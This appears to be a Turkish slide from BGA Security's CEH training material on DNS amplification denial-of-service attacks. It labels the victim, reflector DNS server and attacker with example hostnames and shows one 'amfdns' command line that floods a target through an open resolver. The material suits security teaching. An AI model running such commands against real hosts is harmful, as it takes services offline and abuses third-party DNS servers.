 BGA | CEH
@BGASecurity
Amplified DNS DoS Saldırıları
Örnek DNS Amplification DoS Saldırısı
DoS yapılacak Hedef Sistem: kurban.example.com (V)
Aracı olarak kullanılacak DNS sunucu: dns-sunucu.example.com (A)
Saldırgan ( C )
./amfdns –a dns-sunucu.example.com –t A –q . –target kurban.example.com
 